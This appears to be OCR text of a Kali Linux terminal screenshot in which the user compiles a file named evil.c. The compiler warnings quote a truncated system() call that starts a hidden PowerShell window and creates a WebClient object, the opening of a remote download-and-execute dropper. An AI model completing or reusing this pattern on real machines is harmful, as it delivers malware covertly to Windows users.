 File Modifica Visualizza Cerca Terminale Aiuto
root@kali:~/Scrivania# gcc evil.c -o evil.exe
evil.c:2:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^
evil.c: In function ‘main’:
evil.c:4:5: warning: implicit declaration of function ‘system’ [-Wimpli
ion-declaration]
system("powershell.exe -w hidden -c (new-object System.Net.WebClie
^
root@kali:~/Scrivania#